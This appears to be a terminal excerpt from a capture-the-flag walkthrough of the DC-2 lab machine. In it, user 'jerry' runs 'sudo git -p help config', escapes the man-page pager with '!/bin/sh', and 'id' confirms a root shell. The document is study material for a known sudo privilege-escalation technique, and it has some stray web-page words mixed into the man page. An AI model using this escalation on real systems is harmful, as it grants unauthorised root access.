 jerry@DC-2:~$ sudo git -p help config
GIT-CONFIG(1) Git Manual GIT-CONFIG(1)
Pages
Profile picture
Comments
NAME
git-config - Get and set repository or global options
SYNOPSIS
git config [<file-option>] [type] [-z|--null] name [value [value_regex]]
git config [<file-option>] [type] --add name value
git config [<file-option>] [type] --replace-all name value [value_regex]
git config [<file-option>] [type] [-z|--null] --get name [value_regex]
git config [<file-option>] [type] [-z|--null] --get-all name [value_regex]
git config [<file-option>] [type] [-z|--null] --get-regexp name_regex [value_regex]
git config [<file-option>] [type] [-z|--null] --get-urlmatch name URL
git config [<file-option>] --unset name [value_regex]
git config [<file-option>] --unset-all name [value_regex]
git config [<file-option>] --rename-section old_name new_name
git config [<file-option>] --remove-section name
git config [<file-option>] [-z|--null] -l | --list
git config [<file-option>] --get-color name [default]
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#